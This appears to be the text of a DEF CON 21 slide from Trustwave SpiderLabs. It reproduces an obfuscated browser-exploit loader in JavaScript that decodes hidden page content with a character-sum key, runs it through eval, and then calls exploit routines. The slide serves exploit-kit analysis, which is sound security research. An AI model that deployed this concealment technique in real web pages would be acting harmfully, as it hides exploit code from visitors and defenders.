 What just happened?!
function booyah() {
var x = document.getElementById("wakadiv").innerHTML;
var y = document.getElementsByTagName("span")[1].innerHTML;
var key = 0;
for (var i=0; i< y.length; i++) {
key += y.charCodeAt(i);
}
var reg = new RegExp("WAKA","g");
c1 = x.replace(reg, "%u")
c2 = unescape(c1);
var c3 = "";
for (var i=0;i<c2.length; i++) {
c3 += String.fromCharCode(c2.charCodeAt(i) - key);
}
eval(c3);
createRects();
exploit();
}
Trustwave®
Trustwave®
SpiderLabs®
8
defcon
21